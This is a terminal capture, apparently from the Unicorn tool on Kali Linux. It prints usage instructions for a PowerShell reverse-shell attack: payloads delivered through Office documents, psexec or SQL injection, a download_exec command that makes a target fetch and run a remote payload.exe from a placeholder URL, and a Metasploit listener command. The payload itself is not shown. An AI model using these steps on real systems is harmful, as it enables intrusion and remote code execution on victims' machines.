 [********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powershell attack into memory. Note you
will need a place that supports remote command injection of some sort. Often times this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There
 are so many implications and  scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to cal
l the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the do
wnload and exec, simply put python unicorn.py windows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
root@Kali:/opt/unicorn#